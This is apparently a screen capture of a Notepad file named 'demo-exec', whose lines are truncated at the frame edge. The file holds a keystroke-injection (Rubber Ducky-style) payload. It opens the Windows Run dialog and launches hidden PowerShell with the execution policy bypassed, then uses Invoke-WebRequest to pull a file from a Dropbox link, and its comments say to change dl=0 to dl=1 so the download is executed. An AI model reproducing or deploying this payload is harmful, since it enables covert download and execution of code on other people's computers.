 demo-exec - Notepad
File Edit View
REM Remeber to replace the link with your DropBox shared link for the intended file to downloa
REM Also remember to replace ?dl=0 with ?dl=1 at the end of your link so it is executed proper
GUI r
DELAY 500
STRING powershell -w h -NoP -NonI -Exec Bypass iwr https://www.dropbox.com/s/5z9xdvgitywmohr/
DELAY 500
ENTER